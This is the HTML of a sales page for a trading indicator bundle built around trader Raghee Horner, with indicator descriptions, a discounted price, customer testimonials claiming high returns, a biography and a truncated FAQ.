	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="534" height="394" class="fl-photo-img wp-image-1172956" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/19164345/rsz_1jy.jpg" alt="rsz_1jy" itemprop="image" title="rsz_1jy" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/19164345/rsz_1jy.jpg 534w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/19164345/rsz_1jy-300x221.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/19164345/rsz_1jy-150x111.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/19164345/rsz_1jy-400x295.jpg 400w" sizes="(max-width: 534px) 100vw, 534px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ebd9a6c70d66" data-node="5ebd9a6c70d66">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ef519c1d4427" data-node="5ef519c1d4427">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>VScore Bands</strong> complement the VScore by projecting the VScore levels onto price. The VScore bands address a common question and request to be able to see where the VScore would plot on the price chart to clearly show where the support and resistance will be.</p>
<p>Like all the VWAP Max Trio tools, there are two versions: One for end of day and one for intraday. They are anchored in the same way as the VScore is, in other words, using the same date for end of day VScore and same time for intraday VScore.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ebd9ca90fb6a" data-node="5ebd9ca90fb6a">
			<div class="fl-col fl-node-5ebd9ca90fccc" data-node="5ebd9ca90fccc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5eb9853ce6bf8" data-node="5eb9853ce6bf8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5eb988618920b fl-col-group-equal-height fl-col-group-align-center" data-node="5eb988618920b">
			<div class="fl-col fl-node-5eb98861893a7 fl-col-small fl-visible-desktop" data-node="5eb98861893a7">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ef519192aded" data-node="5ef519192aded">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="423" height="311" class="fl-photo-img wp-image-1165617" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11125609/VProfile-Indicator.jpg" alt="VProfile-Indicator" itemprop="image" title="VProfile-Indicator" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125609/VProfile-Indicator.jpg 423w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125609/VProfile-Indicator-300x221.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125609/VProfile-Indicator-150x110.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125609/VProfile-Indicator-400x294.jpg 400w" sizes="(max-width: 423px) 100vw, 423px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5eb988618936b" data-node="5eb988618936b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-611bce8869cba" data-node="611bce8869cba">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Volume Profile</strong> can be complicated AND to add to that, the Wall Street Machine uses multiple levels of volume profile. The charts can look confusing and noisy.</p>
<p>However, the best and most powerful aspects of volume profile is the Point of Control, Value Area High, and Value Area Low…<strong>which are all easily identified with a single horizontal line each and is included in VProfile</strong>.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-611e99c7def9c" data-node="611e99c7def9c">
			<div class="fl-col fl-node-611e99c7df057" data-node="611e99c7df057">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-611e99ad6d78d" data-node="611e99ad6d78d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5eb98f2a072a1" data-node="5eb98f2a072a1">
			<div class="fl-col fl-node-5eb98f2a073c1 fl-col-has-cols" data-node="5eb98f2a073c1">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-611e9a3809ac8 fl-col-group-nested" data-node="611e9a3809ac8">
			<div class="fl-col fl-node-611e9a3809b78 fl-col-small" data-node="611e9a3809b78">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5eb98f9bc4137" data-node="5eb98f9bc4137">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1516287 size-full" src="https://cdn.simplertrading.com/2021/08/19125820/Untitled-design-4.png" alt="Untitled design (4)" itemprop="image" height="332" width="580" title="Untitled design (4)" srcset="https://cdn.simplertrading.com/2021/08/19125820/Untitled-design-4.png 580w, https://cdn.simplertrading.com/2021/08/19125820/Untitled-design-4-300x172.png 300w, https://cdn.simplertrading.com/2021/08/19125820/Untitled-design-4-150x86.png 150w, https://cdn.simplertrading.com/2021/08/19125820/Untitled-design-4-400x229.png 400w" sizes="(max-width: 580px) 100vw, 580px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-611e9a8ba7e8e" data-node="611e9a8ba7e8e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><b>The JT Multi Trend </b>is an at-a-glance tool that shows which symbols are bullish, bearish, or neutral. Raghee says "double green" or "double red" for the best trends!</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-611e9a3809b7b fl-col-small" data-node="611e9a3809b7b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5eb98d0e07794" data-node="5eb98d0e07794">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="580" height="332" class="fl-photo-img wp-image-1021360" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/12/16134035/ST_Propulsion.jpg" alt="ST_Propulsion" itemprop="image" title="ST_Propulsion" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134035/ST_Propulsion.jpg 580w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134035/ST_Propulsion-150x86.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134035/ST_Propulsion-300x172.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134035/ST_Propulsion-400x229.jpg 400w" sizes="(max-width: 580px) 100vw, 580px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ef519f1670fb" data-node="5ef519f1670fb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>ST_Propulsion Indicator</strong> is a simpler way to visualize trend strength and gives entry signals and stop levels based on their relationship to current price.</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-611e9a3809b7c fl-col-small" data-node="611e9a3809b7c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-611e9a634b7bc" data-node="611e9a634b7bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="580" height="332" class="fl-photo-img wp-image-1021366" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/12/16134152/Grab-34EMA.jpg" alt="Grab-34EMA" itemprop="image" title="Grab-34EMA" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134152/Grab-34EMA.jpg 580w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134152/Grab-34EMA-150x86.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134152/Grab-34EMA-300x172.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16134152/Grab-34EMA-400x229.jpg 400w" sizes="(max-width: 580px) 100vw, 580px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-611e9a738931b" data-node="611e9a738931b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>GRaB &amp; Wave </strong>provides clarity into trends and momentum. This is Raghee’s secret weapon for being on the right side of the biggest trends of the year.</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-611e9a3809b7d fl-col-small" data-node="611e9a3809b7d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5eea5ae08dfdc" data-node="5eea5ae08dfdc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="580" height="332" class="fl-photo-img wp-image-1021357" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2019/12/16133927/darvas.jpg" alt="darvas" itemprop="image" title="darvas" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16133927/darvas.jpg 580w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16133927/darvas-150x86.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16133927/darvas-300x172.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2019/12/16133927/darvas-400x229.jpg 400w" sizes="(max-width: 580px) 100vw, 580px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ebd9d5167906" data-node="5ebd9d5167906">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>ST_Darvas Box</strong> is used for intraday and swing trading. When conditions are met, a box is formed around the corresponding price action.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ef5171904349 fl-col-group-nested" data-node="5ef5171904349">
			<div class="fl-col fl-node-5ef51719044a8 fl-col-small" data-node="5ef51719044a8">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
			<div class="fl-col fl-node-5ef51719044e4" data-node="5ef51719044e4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ff77b76bdb14 package--info" data-node="5ff77b76bdb14">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">PLUS get these 2 additional bonuses!</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ef517190451f fl-col-small" data-node="5ef517190451f">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
	</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5eb9a82c69fff" data-node="5eb9a82c69fff">
			<div class="fl-col fl-node-5eb9a82c6a159 fl-col-small" data-node="5eb9a82c6a159">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5eb9a83c2124a" data-node="5eb9a83c2124a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="586" height="311" class="fl-photo-img wp-image-1165716" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11143226/indicator-setup-eric-purdy.jpg" alt="indicator-setup-eric-purdy" itemprop="image" title="indicator-setup-eric-purdy" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143226/indicator-setup-eric-purdy.jpg 586w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143226/indicator-setup-eric-purdy-300x159.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143226/indicator-setup-eric-purdy-150x80.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143226/indicator-setup-eric-purdy-400x212.jpg 400w" sizes="(max-width: 586px) 100vw, 586px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb9a8540406d" data-node="5eb9a8540406d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Getting your new Indicator Package setup and ready to go is quick and easy when you get to set it up with the creator of these powerful tools, Eric Purdy. He will walk you through everything step by step in a pre-recorded session.</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5eb9a82c6a195 fl-col-small" data-node="5eb9a82c6a195">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5eb9a87272686" data-node="5eb9a87272686">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="586" height="311" class="fl-photo-img wp-image-1165717" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11143315/lifetime-updates.jpg" alt="lifetime-updates" itemprop="image" title="lifetime-updates" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143315/lifetime-updates.jpg 586w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143315/lifetime-updates-300x159.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143315/lifetime-updates-150x80.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11143315/lifetime-updates-400x212.jpg 400w" sizes="(max-width: 586px) 100vw, 586px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb9a8856c9a2" data-node="5eb9a8856c9a2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Simpler Trading’s technical support team will always be here to solve your problems through email or over the phone. Once you’re a Simpler Trader, you are for life. Any future updates of Raghee's Indicator Bundle will be provided for free for life with this package.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5eb9a89d550e4" data-node="5eb9a89d550e4">
			<div class="fl-col fl-node-5eb9a89d55217" data-node="5eb9a89d55217">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5eb9a89d5502d" data-node="5eb9a89d5502d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5eb9a8a9c0565" data-node="5eb9a8a9c0565">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">With Raghee's bundle you can stay in trades while others exit early and leave profits on the table</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5eb9a8d866b22" data-node="5eb9a8d866b22">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5eb9a8e4cc5a2" data-node="5eb9a8e4cc5a2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-center">
			<a href="https://www.simplertrading.com/cms/?buy-now=1198214&qty=1&coupon=&page=32&with-cart=1" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Get Started $597 <span style="text-decoration: line-through;">$2,376</span> >></span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dae1e1bee55e" data-node="5dae1e1bee55e">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dae1e1bee408" data-node="5dae1e1bee408">
			<div class="fl-col fl-node-5dae1e1bee442 fl-col-has-cols" data-node="5dae1e1bee442">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5dae1e1bee47b fl-col-group-nested" data-node="5dae1e1bee47b">
			<div class="fl-col fl-node-5dae1e1bee4b4" data-node="5dae1e1bee4b4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dae1e476ebb0" data-node="5dae1e476ebb0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Here is what fellow Simpler Trading community<br />
members said about Raghee Horner:</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5dae1e1bee4ed" data-node="5dae1e1bee4ed">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1486741 size-full" src="https://cdn.simplertrading.com/2021/06/25120015/quotes-1.png" alt="quotes (1)" itemprop="image" height="27" width="41" title="quotes (1)"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-testimonials fl-node-5dae1e1bee526" data-node="5dae1e1bee526">
	<div class="fl-module-content fl-node-content">
		<div class="fl-testimonials-wrap wide">

	
	<div class="fl-testimonials">
				<div class="fl-testimonial">
			<p style="text-align: center;"><em><span style="font-weight: 400;">“@RH Your system and methodology are fantastic. Just passed the 3 month mark using your setup/analysis. Over a total of 58 trades, I have a 70% win rate with an average win per trade at $987 compared to an average loss of only $291. Total gain is up over $30K with a max margin of $41K which works out to a return of 73% in just 3 months. Thank you so much for all you do. You are awesome.”</span></em></p><p style="text-align: center;"><em><span style="font-weight: 400;"> - fomomomobozo</span></em></p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><span style="font-size: 20px;"><em>"<i>My account is up 122% this year</i>"</em></span></p><p style="text-align: center;"><span style="font-size: 20px;"><strong>-Rick F</strong></span></p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em>"@RH I have to give a HUGE shout out to Raghee this morning - the anchored VWAP has just changed - awesome, awesome, awesome"</em></p><p style="text-align: center;"><strong>- Paul</strong></p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><em><span style="font-weight: 400;">“<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;\&quot;@RH 9 days... 45% up.... Pretty impressive... Thank you for your guidance.... Just joined the ST_Futures on Sept 10\&quot;&quot;}" data-sheets-userformat="{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,16777215],&quot;11&quot;:4,&quot;12&quot;:0}">@RH 9 days... 45% up.... Pretty impressive... Thank you for your guidance.... Just joined..."</span></span></em></p><p style="text-align: center;"><strong>- Marcelo</strong></p>		</div>
				<div class="fl-testimonial">
			<p style="text-align: center;"><span style="font-size: 20px;"><em>"<i>[up] around 65% this month</i>"</em></span></p><p style="text-align: center;"><strong><span style="font-size: 20px;">-Ralph</span></strong></p>		</div>
			</div>
		<div class="fl-slider-prev" role="button" aria-pressed="false" aria-label="Previous"></div>
	<div class="fl-slider-next" role="button" aria-pressed="false" aria-label="Next"></div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5eb986c6b030d" data-node="5eb986c6b030d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5eb986c6e5d34" data-node="5eb986c6e5d34">
			<div class="fl-col fl-node-5eb986c6e5ea4" data-node="5eb986c6e5ea4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ebda3e6cc82c" data-node="5ebda3e6cc82c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="1200" height="436" class="fl-photo-img wp-image-1171891" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/18122903/raghee-horner.jpg" alt="raghee-horner" itemprop="image" title="raghee-horner" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner.jpg 1200w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner-300x109.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner-1024x372.jpg 1024w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner-150x55.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner-768x279.jpg 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/18122903/raghee-horner-400x145.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb9872ba3453" data-node="5eb9872ba3453">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Raghee’s exposure to the markets began in a rather unconventional way. Raghee attributes her start to her mom who required her to invest 25% of her earnings while working part-time in high school. </strong></p>
<p>Raghee Horner, is our resident forex expert here at Simpler Trading, with several books published on the topic. Her exposure to the markets began in a rather unconventional way — her mom required her to invest 25% of her earnings while working part-time in high school.</p>
<p>To her surprise, her mom’s condition laid the foundation for Raghee to understand the amazing tactile aspect of charting. That’s when she began to see the way price and behavior lined up, and it opened her eyes to the world of market discounts, news, and fundamentals.</p>
<p>Raghee’s love for her work and enthusiasm for teaching others shines through when you listen to her in our Simpler Futures Gold Room. Her combination of technical analysis and “big-picture” market psychology can teach you the futures and forex markets from top to bottom. After all, she began charting her mutual fund progress on engineering graph paper at the age of 15.</p>
<p>Of course now she’s grateful she doesn’t have to chart by hand any longer. Raghee has dedicated the last 30 years of her professional life to understanding and utilizing the markets to turn her into the successful trader she is today.</p>
<p>She believes in removing unsupported biases and emotions to avoid clouded judgment. In order to follow this, Raghee utilizes fundamentals, technicals, and price action to deploy an objective, systematized strategy. She prefers longer-term trades that last several days or 1-3 weeks, averaging between 30-70% ROI. With Raghee’s trading style, you receive trade setups between 8-24 hours in advance of the trigger, allowing clients, who don’t want to sit at the computer all day, an excellent opportunity to enter swing trades. Her motto is, “The simpler I keep things, the better I play!”</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-611ab810d3438 package--info" data-node="611ab810d3438">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Raghee's P&amp;L for 2020: 75.25% Win Rate</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5ff77bbd5a238" data-node="5ff77bbd5a238">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1352318 size-full" src="https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24.jpg" alt="2020-12-18_13-36-24" itemprop="image" height="503" width="1856" title="2020-12-18_13-36-24" srcset="https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24.jpg 1856w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-300x81.jpg 300w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-1024x278.jpg 1024w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-150x41.jpg 150w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-768x208.jpg 768w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-1536x416.jpg 1536w, https://cdn.simplertrading.com/2021/01/07152331/2020-12-18_13-36-24-400x108.jpg 400w" sizes="(max-width: 1856px) 100vw, 1856px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ef517cb94721 package--info" data-node="5ef517cb94721">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Raghee's Current P&amp;L for 2021:</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-611ab8262a89e" data-node="611ab8262a89e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1514538 size-full" src="https://cdn.simplertrading.com/2021/08/16140921/2021-05-16_15-26-29.gif" alt="2021-05-16_15-26-29" itemprop="image" height="913" width="1225" title="2021-05-16_15-26-29"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f4e7108ce7bd" data-node="5f4e7108ce7bd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><em><strong>and Raghee's End of Day Trades for her Options Account</strong></em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-611ab8305bc82" data-node="611ab8305bc82">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1514540 size-full" src="https://cdn.simplertrading.com/2021/08/16141056/2021-08-10_16-24-51.gif" alt="2021-08-10_16-24-51" itemprop="image" height="680" width="1898" title="2021-08-10_16-24-51"  />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dae201fa73fd" data-node="5dae201fa73fd">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dae201fa7316" data-node="5dae201fa7316">
			<div class="fl-col fl-node-5dae201fa7351" data-node="5dae201fa7351">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5dae201fa738a" data-node="5dae201fa738a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 42px; font-weight: 200;">Frequently Asked Questions</span></p>
</div>
	</div>
</div>
<div id="FAQ" class="fl-module fl-module-accordion fl-node-5dae201fa73c4" data-node="5dae201fa73c4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-accordion fl-accordion-medium fl-accordion-collapse" role="tablist">
		<div class="fl-accordion-item" id="FAQ-0">
		<div class="fl-accordion-button" id="fl-accordion-5dae201fa73c4-tab-0" aria-selected="false" aria-controls="fl-accordion-5dae201fa73c4-panel-0" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5dae201fa73c4-label-0" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-0">Q: Are there instructions for installing the indicators?</a>

							<a href="#" id="fl-accordion-5dae201fa73c4-icon-0" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-0"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5dae201fa73c4-panel-0" aria-labelledby="fl-accordion-5dae201fa73c4-tab-0" aria-hidden="true" role="tabpanel" aria-live="polite"><p>Absolutely! You will receive a prerecorded session with Eric Purdy on installation of the indicators, along with textual guides and other valuable materials.</p>
</div>
	</div>
		<div class="fl-accordion-item" id="FAQ-1">
		<div class="fl-accordion-button" id="fl-accordion-5dae201fa73c4-tab-1" aria-selected="false" aria-controls="fl-accordion-5dae201fa73c4-panel-1" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5dae201fa73c4-label-1" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-1">Q: Are there any additional fees related to these indicators? ie, annual, monthly fees?</a>

							<a href="#" id="fl-accordion-5dae201fa73c4-icon-1" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-1"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
		<div class="fl-accordion-content fl-clearfix" id="fl-accordion-5dae201fa73c4-panel-1" aria-labelledby="fl-accordion-5dae201fa73c4-tab-1" aria-hidden="true" role="tabpanel" aria-live="polite"><p>A: Traders who purchase this package will have access to these indicators and all videos associated with it forever with no additional fees.</p>
</div>
	</div>
		<div class="fl-accordion-item" id="FAQ-2">
		<div class="fl-accordion-button" id="fl-accordion-5dae201fa73c4-tab-2" aria-selected="false" aria-controls="fl-accordion-5dae201fa73c4-panel-2" aria-expanded="false" role="tab" tabindex="0">

			
			<a href="#" id="fl-accordion-5dae201fa73c4-label-2" class="fl-accordion-button-label" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-2">Q: What charting platforms work with these indicators?</a>

							<a href="#" id="fl-accordion-5dae201fa73c4-icon-2" class="fl-accordion-button-icon" tabindex="0" aria-controls="fl-accordion-5dae201fa73c4-panel-2"><i class="fl-accordion-button-icon fl-accordion-button-icon-right fas fa-plus"><span class="sr-only">Expand</span></i></a>
			
		</div>
